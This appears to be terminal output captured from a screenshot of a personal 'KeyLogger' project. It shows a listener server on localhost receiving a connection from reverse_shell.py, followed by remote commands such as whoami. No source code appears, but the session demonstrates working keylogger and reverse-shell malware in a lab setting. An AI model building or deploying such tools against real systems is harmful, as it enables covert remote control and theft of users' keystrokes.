 Sep 22 22:44
ubuntu@ubuntu-MS-7C52: ~/Projects/KeyLogger
> bash
(base) ubuntu@ubuntu-MS-7C52:~$ cd '/home/ubuntu/Projects/KeyLogger'
(base) ubuntu@ubuntu-MS-7C52:~/Projects/KeyLogger$ source venv/bin/activate
(venv) (base) ubuntu@ubuntu-MS-7C52:~/Projects/KeyLogger$ ls
keylogger.py README.md reverse_shell.py server.py venv
__pycache__ requirements.txt screnshot test_client.py
(venv) (base) ubuntu@ubuntu-MS-7C52:~/Projects/KeyLogger$ python3 server.py
[+] Listening For Incoming Connections on 127.0.0.1:55555...
[+] Target Connected From: ('127.0.0.1', 45442)
* Shell#~('127.0.0.1', 45442): pwd
/home/ubuntu/Projects/KeyLogger
* Shell#~('127.0.0.1', 45442): whoami
ubuntu
* Shell#~('127.0.0.1', 45442):
ubuntu@ubuntu-MS-7C52: ~/Projects/KeyLogger
> cd '/home/ubuntu/Projects/KeyLogger'
> bash
(base) ubuntu@ubuntu-MS-7C52:~/Projects/KeyLogger$ source venv/bin/activate
(venv) (base) ubuntu@ubuntu-MS-7C52:~/Projects/KeyLogger$ python3 reverse_shell.py
[*] Attempting to connect to 127.0.0.1:55555
[*] Connection attempt 1/5
[+] Successfully connected to 127.0.0.1:55555